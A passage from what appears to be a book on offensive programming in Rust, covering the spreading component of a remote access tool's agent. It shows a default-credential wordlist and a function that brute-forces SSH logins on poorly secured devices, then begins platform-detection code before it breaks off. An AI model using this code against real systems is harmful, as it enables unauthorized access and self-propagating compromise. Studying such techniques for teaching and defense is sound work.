 pairs known to be used by poorly-secured devices, here we will try the most used passwords
for each username.
ch_13/rat/agent/src/wordlist.rs
pub static USERNAMES: &'static [&str] = &["root"];
pub static PASSWORDS: &'static [&str] = &["password", "admin", "root"];
fn bruteforce(ssh: &Session) -> Result<Option<(String, String)>,
↪ crate::Error> {
    for username in wordlist::USERNAMES {
        for password in wordlist::PASSWORDS {
            let _ = ssh.userauth_password(username, password);
            if ssh.authenticated() {
                return Ok(Some((username.to_string(),
                ↪ password.to_string())));
            }
        }
    }
    return Ok(None);
}
13.8.3 Detecting the platform of the target
In Rust, the simplest way to represent the remote platform is by using an enum .
ch_13/rat/agent/src/spread.rs
#[derive(Debug, Clone, Copy)]
enum Platform {
    LinuxX86_64,
    LinuxAarch64,
    MacOsX86_64,
    MacOsAarch64,
    Unknown,
}
impl fmt::Display for Platform {
    fn fmt(&self, f: &mut fmt::Formatter) -> fmt::Result {
        match self {
358